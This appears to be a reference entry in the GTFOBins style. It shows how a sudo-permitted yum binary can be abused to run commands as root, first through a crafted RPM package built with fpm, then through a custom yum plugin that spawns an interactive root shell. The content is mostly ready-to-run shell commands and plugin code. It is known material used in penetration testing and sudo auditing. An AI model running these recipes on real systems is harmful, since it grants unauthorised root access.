 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y